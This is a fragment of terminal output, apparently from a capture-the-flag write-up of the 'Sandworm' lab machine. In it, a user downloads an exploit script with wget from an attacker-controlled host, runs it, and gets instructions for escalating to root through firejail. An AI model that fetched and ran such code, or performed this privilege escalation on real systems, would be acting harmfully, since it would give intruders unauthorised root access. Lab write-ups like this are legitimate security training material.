 atlas@sandworm:~$ wget http://10.10.16.25:1234/firejoin_py.py
--2023-11-27 04:10:07--  http://10.10.16.25:1234/firejoin_py.py
Connecting to 10.10.16.25:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8651 (8.4K) [text/x-python]
Saving to: ‘firejoin_py.py’
firejoin_py.py      100%[===================>]   8.45K  44.9KB/s    in 0.2s
2023-11-27 04:10:08 (44.9 KB/s) - ‘firejoin_py.py’ saved [8651/8651]
atlas@sandworm:~$ ls
firejoin_py.py
atlas@sandworm:~$ chmod +x firejoin_py.py
atlas@sandworm:~$ python3 firejoin_py.py
You can now run 'firejail --join=7079' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
^Z